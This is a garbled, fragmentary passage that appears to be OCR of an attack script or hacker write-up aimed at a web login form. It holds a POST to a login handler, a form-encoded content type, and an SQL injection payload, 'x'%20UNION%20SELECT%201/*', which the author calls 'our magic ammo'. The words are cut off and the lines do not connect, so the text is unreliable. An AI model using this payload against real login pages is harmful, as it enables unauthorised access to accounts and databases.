
(POST => $loginpost);

cation/x-www-form-urlencoded');

here, all up to you now, 1 liner of course,

monly has value under 11

ox'. #our magic ammo ==> x'%20UNION%20SELECT%201/*:
er / G O D
